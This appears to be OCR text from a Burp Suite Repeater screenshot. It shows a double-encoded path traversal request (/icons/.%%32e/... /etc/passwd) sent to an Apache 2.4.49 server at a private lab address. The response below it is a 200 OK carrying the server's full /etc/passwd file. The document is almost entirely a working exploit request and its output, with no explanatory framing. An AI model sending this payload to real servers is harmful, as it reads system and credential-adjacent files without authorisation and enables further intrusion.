 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: http://192.168.184.102:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /icons/.%%32e/.%%32e/.%%32e/.%%32e/.%%32e/.%%32e/.%%32e/etc/passwd HTTP/1.1
2 Host: 192.168.184.102:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Dec 2023 07:42:09 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done
1,147 bytes | 0 millis